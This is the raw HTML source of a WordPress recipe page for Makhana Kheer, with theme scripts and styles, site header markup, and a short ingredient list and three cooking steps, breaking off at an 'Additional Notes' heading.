<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://tastytribe.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tastytribe.in/wp-json/wp/v2/posts/2493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tastytribe.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://tastytribe.in/?p=2493' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tastytribe.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftastytribe.in%2Fmakhana-kheer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tastytribe.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftastytribe.in%2Fmakhana-kheer%2F&#038;format=xml" />
<meta name="theme-color" content="#000000">							<link rel="preload" as="font" href="https://tastytribe.in/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=6.0.4" type="font/woff" crossorigin>
			
							<link rel="preload" as="font" href="https://tastytribe.in/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.3.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tastytribe.in/wp-content/uploads/2020/11/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tastytribe.in/wp-content/uploads/2020/11/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tastytribe.in/wp-content/uploads/2020/11/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://tastytribe.in/wp-content/uploads/2020/11/cropped-Favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>
		
		</style>			<style data-type="wd-style-root">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="post-template-default single single-post postid-2493 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  form-style-rounded  form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-1301 elementor-page elementor-page-2493">
				
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tastytribe.in/makhana-kheer/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://tastytribe.in/makhana-kheer/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tastytribe.in/makhana-kheer/&media=https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043.jpg&description=Makhana+Kheer" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tastytribe.in/makhana-kheer/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ftastytribe.in%2Fmakhana-kheer%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Ftastytribe.in%2Fmakhana-kheer%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tastytribe.in/makhana-kheer/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tastytribe.in/makhana-kheer/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://tastytribe.in/makhana-kheer/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tastytribe.in/makhana-kheer/&media=https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043.jpg&description=Makhana+Kheer" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tastytribe.in/makhana-kheer/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ftastytribe.in%2Fmakhana-kheer%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Ftastytribe.in%2Fmakhana-kheer%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tastytribe.in/makhana-kheer/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://tastytribe.in/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://tastytribe.in/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Tasty Tribe" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text my-account-with-text woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://tastytribe.in/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register menu-item-register sub-menu-dropdown">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://tastytribe.in/my-account/?action=register">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://tastytribe.in/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="91368d9b8d" /><input type="hidden" name="_wp_http_referer" value="/makhana-kheer/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://tastytribe.in/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element search-button" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://tastytribe.in/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://tastytribe.in/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
													<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text woodmart-burger-icon">
	<a href="#" rel="noffollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://tastytribe.in/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://tastytribe.in/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Tasty Tribe" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://tastytribe.in/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
													<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left navigation-style-default" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1446 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://tastytribe.in/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://tastytribe.in/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-1636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1636 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FOODIE HUT</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 item-level-1"><a href="https://tastytribe.in/blogs/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-blog"></span>Blogs</a></li>
	<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 item-level-1"><a href="https://tastytribe.in/tasty-recipes/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-mortar-pestle"></span>Tasty Recipes</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://tastytribe.in/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-1700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1700 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://tastytribe.in/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				
<article id="post-2493" class="post-single-page post-2493 post type-post status-publish format-standard has-post-thumbnail hentry category-tasty-recipes tag-bihar tag-kheer tag-makhana tag-receipe">
	<div class="article-inner">
									<div class="meta-post-categories"><a href="https://tastytribe.in/category/tasty-recipes/" rel="category tag">Tasty Recipes</a></div>
			
							<h1 class="wd-entities-title title post-title">Makhana Kheer</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2021-04-13T17:38:14+05:30">April 13, 2021</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="https://tastytribe.in/wp-content/themes/woodmart/images/lazy.png" data-wood-src='https://secure.gravatar.com/avatar/5e868b91aca461ece15cab9314ea64a4?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/5e868b91aca461ece15cab9314ea64a4?s=64&#038;d=mm&#038;r=g 2x' class='wd-lazy-load woodmart-lazy-load wd-lazy-none avatar avatar-32 photo' height='32' width='32' decoding='async'/>														<a href="https://tastytribe.in/author/tastytribe/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">tastytribe</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									<figure id="carousel-708" class="entry-thumbnail">
													<img width="1280" height="854" src="https://tastytribe.in/wp-content/themes/woodmart/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-none wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 1280px) 100vw, 1280px" data-wood-src="https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043.jpg" data-srcset="https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043.jpg 1280w, https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043-300x200.jpg 300w, https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043-1024x683.jpg 1024w, https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043-768x512.jpg 768w, https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043-1200x801.jpg 1200w, https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043-150x100.jpg 150w" />						
					</figure>
								
												<div class="post-date wd-post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					13				</span>
				<span class="post-date-month">
					Apr				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content woodmart-entry-content">
							<div data-elementor-type="wp-post" data-elementor-id="2493" class="elementor elementor-2493" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-502f60f elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="502f60f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b749991" data-id="b749991" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f308d62 elementor-widget elementor-widget-heading" data-id="f308d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Makhana Kheer</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8305af8 elementor-widget elementor-widget-image" data-id="8305af8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="264" height="75" src="https://tastytribe.in/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wd-lazy-load woodmart-lazy-load wd-lazy-none" alt="" data-wood-src="https://tastytribe.in/wp-content/uploads/2020/11/Divider-3.png" srcset="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4417afe elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4417afe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-513ac44" data-id="513ac44" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fe95e98 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="fe95e98" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://tastytribe.in" class="breadcrumb-link ">Home</a><a href="https://tastytribe.in/category/tasty-recipes/" class="breadcrumb-link breadcrumb-link-last">Tasty Recipes</a><span class="breadcrumb-last"> Makhana Kheer</span></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-e46ca11 elementor-widget elementor-widget-post-info" data-id="e46ca11" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-3e8090f elementor-inline-item" itemprop="author">
						<a href="https://tastytribe.in/author/tastytribe/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										tastytribe					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-6ef317a elementor-inline-item" itemprop="datePublished">
						<a href="https://tastytribe.in/2021/04/13/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										April 13, 2021					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-2fd3fef elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										5:22 pm					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56d9f82 elementor-inline-item" itemprop="commentCount">
						<a href="https://tastytribe.in/makhana-kheer/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f31a7c5 elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="f31a7c5" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h1&quot;],&quot;exclude_headings_by_selector&quot;:[],&quot;marker_view&quot;:&quot;numbers&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
					<div class="elementor-toc__header">
			<h4 class="elementor-toc__header-title">Table of Contents</h4>							<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand"><i class="fas fa-chevron-down"></i></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse"><i class="fas fa-chevron-up"></i></div>
					</div>
		<div class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-loading eicon-animation-spin" aria-hidden="true"></i>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e181973 elementor-widget elementor-widget-image" data-id="e181973" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="1024" height="683" src="https://tastytribe.in/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wd-lazy-load woodmart-lazy-load wd-lazy-none" alt="" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://tastytribe.in/wp-content/uploads/2021/01/WhatsApp-Image-2021-02-04-at-8.13.57-PM-1024x683.jpeg" data-srcset="https://tastytribe.in/wp-content/uploads/2021/01/WhatsApp-Image-2021-02-04-at-8.13.57-PM-1024x683.jpeg 1024w, https://tastytribe.in/wp-content/uploads/2021/01/WhatsApp-Image-2021-02-04-at-8.13.57-PM-300x200.jpeg 300w, https://tastytribe.in/wp-content/uploads/2021/01/WhatsApp-Image-2021-02-04-at-8.13.57-PM-768x512.jpeg 768w, https://tastytribe.in/wp-content/uploads/2021/01/WhatsApp-Image-2021-02-04-at-8.13.57-PM-1200x801.jpeg 1200w, https://tastytribe.in/wp-content/uploads/2021/01/WhatsApp-Image-2021-02-04-at-8.13.57-PM-150x100.jpeg 150w, https://tastytribe.in/wp-content/uploads/2021/01/WhatsApp-Image-2021-02-04-at-8.13.57-PM.jpeg 1280w" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-880dcb3 elementor-widget elementor-widget-heading" data-id="880dcb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Ingredients</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d2ce677 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="d2ce677" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<ul><li><p>100 gm makhana powder</p></li><li><p>1 cup water</p></li><li><p>2 cup milk</p></li><li><p>1 spoon sugar</p></li><li><p>A pinch of cardamom powder</p></li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f4cebc8 elementor-widget elementor-widget-heading" data-id="f4cebc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Method Of Preparation</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1c74731 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1c74731" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<ol><li>Add water to makhana powder and mix well. Ensure the lumps of makhana are not present.</li><li>Then add the milk in the mixture. Put it on stove and cook at low flame for 7-10 minutes.</li><li>Mix sugar and cardamom powder before taking off the flame.</li></ol>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a025d6 elementor-widget elementor-widget-heading" data-id="1a025d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Additional Notes</h1>		</div>
				</div>
